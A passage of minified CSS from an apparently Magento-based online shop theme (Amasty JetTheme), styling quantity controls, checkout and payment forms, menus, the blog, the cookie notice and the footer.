ease-in-out;width:105px}.amtheme-qty-box>.amtheme-qty:not([disabled]):hover{border-color:#070605}.amtheme-qty-box>.amtheme-qty:focus{box-shadow:none}.amtheme-qty-box>.amtheme-qty.mage-error{border-color:#eb0000;border-width:1px}.amtheme-qty-box>.amtheme-minus .amtheme-icon,.amtheme-qty-box>.amtheme-plus .amtheme-icon{height:20px;width:20px}.amtheme-qty-box>.amtheme-minus,.amtheme-qty-box>.amtheme-plus{align-items:center;border-radius:80px 0 0 80px;cursor:pointer;display:flex;height:36px;min-width:30px;position:absolute;top:0;user-select:none}.amtheme-qty-box>.amtheme-minus:focus,.amtheme-qty-box>.amtheme-plus:focus{box-shadow:none}._keyfocus .amtheme-qty-box>.amtheme-minus:focus .amtheme-icon,._keyfocus .amtheme-qty-box>.amtheme-plus:focus .amtheme-icon{border:1px solid #070605;border-radius:50%}.amtheme-qty-box>.amtheme-minus:hover~.amtheme-qty,.amtheme-qty-box>.amtheme-plus:hover~.amtheme-qty{border-color:#070605}.amtheme-qty-box>.amtheme-plus{justify-content:flex-start;left:73px}.amtheme-qty-box>.amtheme-minus{justify-content:flex-end;left:2px}.qty-square .amtheme-qty,.qty.-square .amtheme-qty{border-radius:4px}.amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;cursor:pointer;margin-bottom:10px;position:relative}.amtheme-collapsible-block>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block>.block-title>.amtheme-icon{display:block;height:25px;position:absolute;right:0;top:calc(50% - 25px/2);width:25px}.amtheme-collapsible-block.active>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block.active>.block-title>.amtheme-icon{transform:rotate(180deg)}.amtheme-dropdown-block{box-sizing:border-box;position:relative;width:100%}.amtheme-dropdown-block>.action.toggle{cursor:pointer;display:block;padding:10px 25px 10px 0;position:relative}.amtheme-dropdown-block>.action.toggle:after{top:50%;transform:translateY(-50%);background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat 100%/contain;content:'';display:block;height:7px;position:absolute;right:0;transition:all .4s ease-in-out;width:12px}.amtheme-dropdown-block>.dropdown{background:#fff;border:1px solid #070605;border-radius:6px;display:none;margin-top:5px;max-width:160px;padding:5px;position:absolute;right:0;top:100%;width:100%;word-break:break-word;z-index:10}.amtheme-dropdown-block>.dropdown .item{font-size:1.4rem;margin:0;padding:5px 2px;text-align:left}.amtheme-dropdown-block>.dropdown .item:hover{background:#ebebeb;cursor:pointer}.amtheme-dropdown-block>.dropdown .item>.action.new{color:#333;font-size:1.2rem;font-weight:700;text-transform:uppercase}.amtheme-dropdown-block.active>.action.toggle:after{transform:translateY(-50%) rotate(-180deg)}.amtheme-dropdown-block.active>.dropdown{display:block}.amtheme-dropdown-block.-static>.dropdown{border:none;max-width:none;position:static}.amblog-index-index .page-title,.amblog-index-post .page-title{margin:15px 0}.amasty-jet-theme .header.links li{margin-left:15px}.amasty-jet-theme .header.links>.nav.item{order:-1}.amasty-jet-theme .product-item .action.tocart{font-size:1.6rem}.amasty-jet-theme .amblog-related-wrapper .amblog-item-product{background:0 0}.amasty-jet-theme .amblog-search-title:not(.open)>a{font-weight:400}.amasty-jet-theme .amblog-wrap>*,.amasty-jet-theme .ampost-link{font-size:1.4rem}.amblog-comments-wrapper a.amblog-button{color:#1979c2}.amblog-comments-wrapper a.amblog-button:hover,.amblog-comments-wrapper a.amblog-button:focus,.amblog-comments-wrapper a.amblog-button:active{color:#135d95}.amblog-slick-slider.slick-slider .slick-dots{width:100%}.checkout-index-index .amcheckout-step-container .product-item-details .product-item-inner,.checkout-index-index .checkout-container{justify-content:flex-start}.checkout-index-index .amcheckout-step-container .product-item-details .product-item-inner{align-items:flex-start}.checkout-index-index .opc-wrapper.am-opc-wrapper{max-width:none}.checkout-index-index .amcheckout-summary-container{position:static;width:auto}.checkout-index-index .checkout-payment-method.submit .payment-methods .actions-toolbar,.checkout-index-index .amcheckout-main-container.-modern .authentication-wrapper{justify-content:flex-end;text-align:right}.checkout-index-index .product-item-details.-editable .action.checkout{margin-top:0}.checkout-index-index .amcheckout-additional-options.additional-options{margin-left:0;margin-right:0}.checkout-index-index .block.items-in-cart.active{margin-bottom:30px}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-top:30px}.checkout-index-index .product-item-name-block{width:100%}.checkout-index-index .form.form-giftcard-account .actions-toolbar>.primary,.checkout-index-index .form.form-discount .actions-toolbar>.primary{width:auto}.checkout-index-index .form.form-giftcard-account .secondary,.checkout-index-index .form.form-discount .secondary{margin-right:20px;margin-top:0;padding:0}.checkout-index-index .amtheme-ship-here .action-select-shipping-item{color:#070605;background:0 0}.checkout-index-index .action.action-edit-address.amcheckout-button.-edit{font-size:1.4rem;font-weight:700}.checkout-index-index .shipping-address-details .action.action-edit-address.-edit{font-size:1.6rem;font-weight:400;margin-top:20px}.amasty-jet-theme.checkout-index-index .opc-block-summary{border:0;border-radius:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-item-inner{flex-wrap:wrap}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-item-details:not(.-editable){margin:0;padding-left:0;max-width:calc(100% - 75px - 30px)}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .qty.field{margin-top:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .amtheme-qty-box{width:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .input-text.amtheme-qty{width:auto;max-width:105px;text-align:center}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .amtheme-delete-button{margin-top:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-container{margin:0 20px 0 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-wrapper .img{max-width:75px;width:100%;height:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-container{height:100%}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-wrapper{display:flex}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items-wrapper>.minicart-items{padding-top:25px}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .amcheckout-qty{position:static;justify-content:flex-start;margin-top:10px;margin-bottom:15px;width:auto;background:0 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .amcheckout-qty>.label{padding-right:8px}.amasty-jet-theme.checkout-index-index .opc-block-summary .items-in-cart .product{position:relative}.amasty-jet-theme.checkout-index-index .opc-block-summary .items-in-cart .product .delete{bottom:15px}.amcheckout-step-container input[type=checkbox]+label:before,.amcheckout-step-container input[type=radio]+label:before{position:static}.amcheckout-step-container input[type=checkbox]+label:after,.amcheckout-step-container input[type=radio]+label:after{display:none}.amcheckout-step-container input[type=checkbox]+label:before{margin-top:0}.amcheckout-step-container .checkout-payment-method .payment-methods .step-title{margin-bottom:0}.amcheckout-step-container .checkout-payment-method .payment-option._collapsible .payment-option-content{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=payflow_express]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=braintree]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=paypal_express]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=payflow_express]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=braintree]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=paypal_express]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:after{top:auto;margin:3px 15px 0 0;transform:none}.amcheckout-step-container .amcheckout-shipping-methods>tbody>tr>td{padding:20px 10px}.amcheckout-step-container .amcheckout-shipping-methods .col-method{padding:20px 0}.amcheckout-step-container .amcheckout-shipping-methods .col-method .amcheckout-label{padding:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-totals{margin:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-totals:after{content:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items{display:flex;flex-wrap:wrap;justify-content:space-between}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item{box-sizing:border-box;width:100%}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .amcheckout-header{display:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody td:first-child{padding-right:0;padding-left:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .col,.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .col{padding:10px 5px}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-2columns.amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{justify-content:center}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-1column .product-image-container>.details-qty{max-width:unset}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-3columns .opc-block-summary .minicart-items-wrapper>.minicart-items{padding-top:0}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{width:100%}.amasty-jet-theme .amcheckout-main-container.-modern .opc-block-summary .items-in-cart .product.options{padding:0}.amasty-jet-theme .amcheckout-main-container.-modern .opc-block-summary .amcheckout-qty{min-width:30%}.amasty-jet-theme .amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin-top:20px}.amasty-jet-theme .amcheckout-main-container.-modern .opc-payment .payment-methods{margin-bottom:15px}.checkout-index-index .amcheckout-delivery-date .field .label{font-size:1.4rem}.checkout-index-index .am-gift-message .edit-link{color:#333}.checkout-onepage-success .order-details-items .order-gift-message dt:after,.checkout-onepage-success .order-details-items .block-order-details-gift-message dt:after{content:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar{justify-content:flex-end}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar>.primary{display:flex}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.6rem;font-weight:700;letter-spacing:.03em;order:1}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:focus,.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:active{background:0 0;border:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:hover{background:0 0;border:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel.disabled,.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel[disabled],fieldset[disabled] .amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{margin-left:0;margin-right:30px}}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:hover{color:#070605}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-update{order:2}.amasty-jet-theme .fieldset{border:none}.amasty-jet-theme .am-checkout.-classic .payment-method-content{padding-bottom:0}.amasty-jet-theme .am-checkout.-modern .amcheckout-step-container input[type=checkbox]+label:before{margin-top:0}.amasty-jet-theme .am-checkout.-modern .amcheckout-email .field-tooltip{max-height:inherit;transform:none}.amasty-jet-theme .am-checkout.-modern .amcheckout-email .note{margin-top:0}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-email{width:inherit}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-email .note{margin-top:10px}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-delivery-date .date ._has-datepicker~.ui-datepicker-trigger{right:0;top:0}.amasty-jet-theme.am-tabs-view .product-items{align-items:inherit}.amasty-jet-theme.am-tabs-view .product-items.slick-slider{display:block}.amasty-jet-theme.am-tabs-view .product-item{padding:0}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view{border-top:1px solid #dfdedd;border-bottom:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-caret{display:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title{position:relative}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title>.switch{display:flex;align-items:center;padding:0 30px 0 0;max-width:100%;height:50px;border-bottom:1px solid #dfdedd;background-color:transparent}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title>.switch:after{display:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.content{padding:25px 0}.amasty-jet-theme.am-tabs-view .product.data.items .item.content>.am-custom-tab{display:flex;flex-direction:column}.accordion-container input[type=checkbox]{clip:auto;height:auto;opacity:1;overflow:visible;position:static;width:auto;top:0;left:0;margin:0}.amasty-jet-theme.am-tabs-view .product.data.items>.item.content{margin-top:0}.amasty-jet-theme.am-tabs-view.am-tabs-allow-default-edit.amtheme-ismobile .amtheme-reviews-tab{display:none}.amasty-jet-theme.am-tabs-view .am-custom-tab .amtheme-reviews-aside .amtheme-heading>.amtheme-icon{display:none}.amasty-jet-theme.am-tabs-view .am-custom-tab .amtheme-reviews-aside .amtheme-title{padding:0}.amtheme-reviewform-block{display:flex;overflow:hidden;height:0}.amtheme-reviewform-block.-amtheme-active{overflow:visible;height:auto}.amtheme-reviewform-block .grecaptcha-badge{visibility:hidden}.amtheme-reviewform-block.-amtheme-active .grecaptcha-badge{visibility:visible}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice{margin-bottom:10px}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice>.mage-error{width:100%}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice>.label{margin-bottom:0}.amasty-jet-theme .amtyblock-newsletter .subtitle{font-size:1.6rem}.amasty-jet-theme .amtyblock .page-title{font-weight:700}.newsletter-subscribed{display:block;margin-bottom:30px}.amtyblock-newsletter .container-form{align-items:center;display:flex}.amtyblock-newsletter .container-form .field>.label{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.amtyblock-newsletter .container-form .field.newsletter{margin:0 15px 0 0;max-width:220px}.amtyblock-newsletter .container-form .action.subscribe{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px}.amtyblock-newsletter .container-form .action.subscribe:focus,.amtyblock-newsletter .container-form .action.subscribe:active{background:#a4b2c6;border:0;color:#fff}.amtyblock-newsletter .container-form .action.subscribe:hover{background:#e0e5ec;border:0;color:#fff}.amtyblock-newsletter .container-form .action.subscribe.disabled,.amtyblock-newsletter .container-form .action.subscribe[disabled],fieldset[disabled] .amtyblock-newsletter .container-form .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.amasty-jet-theme .filter-options-content .count{padding:0 5px}.amasty-jet-theme .am-shopby-item .amshopby-button.-remove.-clear{position:absolute;top:50%;right:0;display:flex;margin:0;padding:5px 8px;color:#070605;transform:translateY(-50%)}.amasty-jet-theme .am-filter-items-price .amshopby-slider-display{margin-top:10px}.amasty-jet-theme .am-filter-current .am-filter-value{margin:0}.amasty-jet-theme #amasty-shopby-product-list #amasty-shopby-overlay{z-index:290}.amasty-jet-theme .amshopby-slider-container .ui-slider-range{background:#bab8b6}.amasty-jet-theme .amshopby-slider-container .am-slider .ui-slider-handle{background:#b7c2d2}.amasty-jet-theme .amshopby-slider-display{color:#4a4948}.amtheme-custom-footer{display:flex;width:100%}.customer-account-create .block.block-amazon-login,.login-container>.block.block-amazon-login{background:#f7f7f7;border-radius:4px;box-sizing:border-box;float:none;max-width:760px;padding:20px}.customer-account-create .block.block-amazon-login>.block-title,.login-container>.block.block-amazon-login>.block-title{font-size:1.8rem;margin-bottom:5px}.customer-account-create .block.block-amazon-login>.block-content .actions-toolbar,.login-container>.block.block-amazon-login>.block-content .actions-toolbar{margin-top:15px}.customer-account-create .block.block-amazon-login .amazon-button-container,.login-container>.block.block-amazon-login .amazon-button-container{margin:0;width:auto}.customer-account-create .block.block-amazon-login .amazon-button-container .field-tooltip,.login-container>.block.block-amazon-login .amazon-button-container .field-tooltip{margin:0;right:10px}.customer-account-create .block.block-amazon-login{margin:0 auto 35px}.login-container>.block.block-amazon-login{margin:35px auto 0}.amsticky-cart-block .amtheme-amazon-product{display:none}.amtheme-amazon-product{padding:10px;align-items:center;background:#f7f7f7;border-radius:4px;display:flex;flex-wrap:wrap;margin-top:20px}.amtheme-amazon-product>.amazon-checkout-now{margin-bottom:10px;margin-inline-end:10px;margin-inline-start:0;margin-top:0;padding:0;border:0;min-width:110px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-amazon-product>.amazon-checkout-now{margin-left:0;margin-right:10px}}.amtheme-amazon-product>.amazon-button-container{margin:0;width:auto}.amtheme-amazon-product>.amazon-button-container .field-tooltip{margin:0}.checkout-shipping-address .amazon-button-container,.checkout-shipping-address .amazon-express-title,.checkout-shipping-address .amazon-divider{max-width:600px;width:100%}.checkout-shipping-address .amazon-button-container,.checkout-shipping-address .amazon-express-title{background:#f7f7f7;border-radius:4px;box-sizing:border-box}.checkout-shipping-address .amazon-button-container__cell{min-width:35px}.checkout-shipping-address .amazon-button-container{margin:0 0 30px;padding:20px;display:flex;justify-content:center}.checkout-shipping-address .amazon-express-title{padding:20px 20px 0;font-size:1.8rem;font-weight:700;text-align:center}.checkout-shipping-address .amazon-button-container .field-tooltip,.checkout-shipping-address .amazon-express-title+.amazon-button-container{margin-top:-5px}.checkout-shipping-address .amazon-divider{margin:30px 0}.payment-method-braintree .ccard.braintree .field.type{align-items:flex-end;margin-bottom:30px}.payment-method-braintree .ccard.braintree .credit-card-types img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.payment-method-braintree .ccard.braintree .field.card-number .hosted-control{padding-inline-end:40px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .ccard.braintree .field.card-number .hosted-control{padding-right:40px}}.payment-method-braintree .ccard.braintree .hosted-control{border-color:#dfdedd}.payment-method-braintree .ccard.braintree .hosted-control.braintree-hosted-fields-focused{border-color:#070605}.payment-method-braintree .ccard.braintree .hosted-control.hosted-date:first-of-type:after{right:-15px;top:0}.payment-method-braintree .ccard.braintree .hosted-error{color:#eb0000}.payment-method-braintree .ccard.braintree .hosted-date.-month{margin-right:20px;width:45px}.payment-method-braintree .ccard.braintree .hosted-date.-year{width:55px}.payment-method-braintree .ccard.braintree .hosted-cid{width:70px}.payment-method-braintree .ccard.braintree .field.cvv{display:inline-block;margin-bottom:30px;width:205px}.payment-method-braintree .ccard.braintree .cvv .field-tooltip{left:calc(@{braintree - card-cid__width}+10px)}.payment-method-braintree .ccard.braintree .field.exp-date{margin-bottom:20px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;display:inline-block;vertical-align:top;width:130px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .ccard.braintree .field.exp-date{margin-left:0;margin-right:20px}}.payment-method-braintree .field.choice.-save{background:#f7f7f7;border-radius:4px;margin:0;padding:10px}.payment-method-braintree .field.choice.-save .label{line-height:1;margin:0}.payment-method-braintree .field.choice.-save .field-tooltip{top:auto;transform:none;vertical-align:bottom}.payment-method-braintree .field.choice.-save .field-tooltip-content{left:-190px}.block.block-static-block .footer.links{column-count:auto}.amtheme-gift-options .title{color:#a8a69f;display:inline-block;margin:10px 0}.amtheme-gift-options .actions-toolbar{display:flex;flex-basis:100%;justify-content:flex-end;margin-top:0}.amtheme-gift-options .actions-toolbar .action-update{order:2}.amtheme-action-gift{cursor:pointer}.amtheme-action-gift:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';display:inline-block;height:20px;margin:0 10px;transition:transform .2s ease-in-out;vertical-align:middle;width:20px}.amtheme-action-gift.-active:after{transform:rotateZ(180deg)}.amtheme-gift-content .amtheme-gift-summary .actions-toolbar{justify-content:flex-end;margin-top:15px}.amtheme-gift-content .amtheme-gift-summary .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;margin:0 0 0 20px}.amtheme-gift-content .amtheme-gift-summary .action:hover{color:#c8c6c2}.amtheme-cart-gift-item{border-bottom:1px solid #dfdedd;margin-bottom:25px;padding-bottom:25px}.amtheme-gift-content{display:none;margin:10px 0 20px}.amtheme-gift-content.-active{display:block}.amtheme-gift-content .amtheme-gift-summary{margin-top:15px}.cart.item .actions-toolbar>.gift-options-cart-item{margin-top:15px;order:2;width:100%}.gift-options-cart-item .gift-summary .action{margin:0}.amtheme-gift-message .fieldset .label{display:inline-block;margin-bottom:10px}.lac-notification .top-container{display:flex}.lac-notification .top-container .lac-notification-links{margin-inline-start:auto;justify-self:flex-end}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.lac-notification .top-container .lac-notification-links{margin-left:auto}}h1,h2,h3,h4,h5,h6,.ammenu-category-tree .ammenu-title,.sidebar-additional .amtheme-title,.amtheme-tabs-widget .amtheme-heading{font-family:'Bitter',serif}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong,.ammenu-category-tree .ammenu-title strong,.sidebar-additional .amtheme-title strong,.amtheme-tabs-widget .amtheme-heading strong{font-family:'Bitter',serif}header.page-header .panel.wrapper .livechat .chat-section{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:after{color:#fff !important}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:hover{color:#b7c2d2}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:hover:after{color:#b7c2d2 !important}header.page-header .panel.wrapper .header.links li.authorization-link{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link:hover,header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link:hover span{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link svg.amtheme-icon{fill:#fff !important}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link ul.header-links li a{color:#000}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link ul.header-links li a:hover{color:#6d6d6d}header.page-header .panel.wrapper .header.links a{color:#fff}header.page-header .panel.wrapper .header.links a:hover{color:#b7c2d2}.footer.links a{font-weight:400}.field .label span,.field input.input-text{font-size:15px;color:#000;font-family:'Open Sans'}.cms-index-index .top-container{max-width:100% !important;padding:0 !important;margin-top:0}.cms-index-index .top-container .slick-dots{display:none !important}.cms-index-index .top-container .amtheme-images-carousel .amtheme-image{border-radius:0 !important}.cms-index-index.amasty-mega-menu .ammenu-nav-sections.-topmenu{margin-bottom:0 !important}li.ammenu-item.category-item.nav-7{display:none !important}#notice-cookie-block .content{display:flex;justify-content:center;align-items:center;margin:10px}#notice-cookie-block .content p{margin-bottom:0 !important;padding-right:10px !important}.product-item-name,.product.name a{font-weight:400;font-family:'Open Sans'}.price-box .price{color:#b7c2d2;font-weight:400;font-family:'Open Sans';font-size:2rem}.pagebuilder-column-group .home_block_smalltitle strong{font-weight:400;font-family:'Open Sans';font-size:24px}.pagebuilder-column-group .home_block_bigtitle span{font-weight:600;font-family:'Open Sans'}.breadcrumbs .items li a{color:#333}.breadcrumbs .items li strong{color:#b7c2d2}.breadcrumbs .items li a,.breadcrumbs .items li strong{text-decoration:none;text-transform:initial;font-weight:400;font-family:'Open Sans'}.product-info-price{margin-top:25px !important}.product-info-price .price-box .price{font-size:2.6rem;line-height:26px;font-weight:600}.footer-copyright{margin:0 !important}.footer-copyright .copyright{margin:0 !important;display:block !important;text-transform:initial;color:#333;font-size:12px;font-family:'Open Sans'}.copyright{display:none}.reviews-actions .action,.reviews-actions .action:visited,.filter-options{font-family:'Open Sans';font-weight:500}.block.filter .filter-options-title{font-size:18px}button,.action.primary,.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{font-family:'Open Sans';text-transform:uppercase;font-weight:600}ul.level0>li.mega>.mega{font-size:18px;font-family:Bitter;font-weight:400;text-transform:capitalize}ul.level0>li.mega.has-child>.mega>span.menu-title{padding:0 5px 0 0 !important}ul.level0>li.mega>.mega.ui-state-active,ul.level0>li.mega>.mega:active,ul.level0>li.mega>.mega:focus,ul.level0>li.mega>.mega:hover{background:0 0 !important;color:#b7c2d2 !important}ul.level0>li.mega>.mega.ui-state-active:after,ul.level0>li.mega>.mega:active:after,ul.level0>li.mega>.mega:focus:after,ul.level0>li.mega>.mega:hover:after{color:#b7c2d2 !important}ul.level2>li.mega>.mega{font-size:16px !important}ul.level2>li.mega>.mega:hover,ul.level2>li.mega>.mega:focus{color:#b7c2d2 !important}.beach-menu-setion{display:flex;flex-wrap:wrap;justify-content:space-around;padding:0 10px;column-gap:10px}.beach-menu-setion .inner-menu-beach{padding:0 0 10px;margin-bottom:20px;background:#fff}.beach-menu-setion .inner-menu-beach a{position:relative;display:inline-block;line-height:.7px}.beach-menu-setion .inner-menu-beach a .content-details{color:#fff;background:rgba(0,0,0,.7);position:absolute;height:100%;width:100%;left:0;top:0;bottom:3px;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:flex;flex-direction:column;align-items:center;justify-content:center}.beach-menu-setion .inner-menu-beach a .content-details h3{font-family:'Bitter';padding:0 10px}.beach-menu-setion .inner-menu-beach a .content-details p{font-weight:400;line-height:1.2;text-align:center;padding:0 10px}.beach-menu-setion .inner-menu-beach a:hover .content-details,.beach-menu-setion .inner-menu-beach a:focus .content-details{opacity:1}.beach-menu-setion .inner-menu-beach:nth-last-child(1){margin-right:auto}.beach-menu-setion .title_menu{padding-top:10px;padding-bottom:10px;text-align:center;font-weight:500;font-family:'Bitter';font-size:18px}.beach-menu-setion .title_menu a{font-weight:500}.beach-menu-setion .title_menu a:hover,.beach-menu-setion .title_menu a:focus{color:#b7c2d2 !important}.designer-menu-row{float:right}.designer-menu-row figure.designer_menu_img{max-width:80%;float:right}.street-men-product{max-width:60%;float:right !important}ul.level0>li.mega.has-child.mega-hover>.mega{background:0 0 !important;color:#b7c2d2 !important}.submenu-inner .child-content{padding-top:0 !important;padding-bottom:0 !important;background:#f5f5f5 !important}.submenu-inner .child-content .child-content-inner{padding:0 !important}.submenu-inner .child-content .mega-col{padding-top:20px;padding-bottom:20px}input[type=text].mage-error,input[type=password].mage-error,input[type=url].mage-error,input[type=tel].mage-error,input[type=search].mage-error,input[type=number].mage-error,input[type=datetime].mage-error,input[type=email].mage-error,textarea.mage-error,select.mage-error{border-color:red}form div.mage-error[generated]{color:red}.MagicToolboxSelectorsContainer div{display:flex}.home_discription_top_title,.home_bly_about h3{line-height:1}.mst-searchautocomplete__autocomplete{border-top:2px solid #b7c2d2 !important}.amtheme-product-popup #mtImageContainer img{max-width:100% !important}@media only screen and (max-width:769px){img.pagebuilder-mobile-only{display:none}}#notice-cookie-block{position:fixed;bottom:0;left:0;right:0;background:#ffee9c;z-index:9}@media only screen and (max-width:450px){.home_about_left h2{min-height:72px}}.home_product_block img.pagebuilder-mobile-only{max-width:100% !important;min-height:380px}.MagicToolboxSelectorsContainer div img{max-width:70px}.MagicToolboxSelectorsContainer div a{width:60px}.checkout-payment-method .payment-method #afterpaypayovertime.payment-method-content{padding:0 !important}.footer-column a.logo img{max-width:100%}.action.primary:hover,button:hover,.actions-toolbar .action.primary:hover,.actions-toolbar .primary>.action:hover,a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#454545}.product-item .product-image-photo,.catalog-category-view .product-item .product-image-wrapper>img,.catalogsearch-result-index .product-item .product-image-wrapper>img{position:relative}.product-item .product-image-wrapper{height:100%;padding:0 !important}.product-item .product-item-details{justify-content:flex-end !important}.products-grid .price-box{margin-top:0 !important}.nav-sections-items{min-height:50px;width:100%}.chat-section ul li{list-style:none}ul.checkout.methods.items.checkout-methods-items{padding:0 !important}ul.checkout.methods.items.checkout-methods-items li{list-style:none}.panel.header{align-items:center}.amtheme-product-wrap .product.media .fotorama-item{overflow:hidden}.amtheme-product-wrap .product.media .fotorama-item .fotorama__stage__frame{border:0 none}.amtheme-product-wrap .product.media .fotorama-item 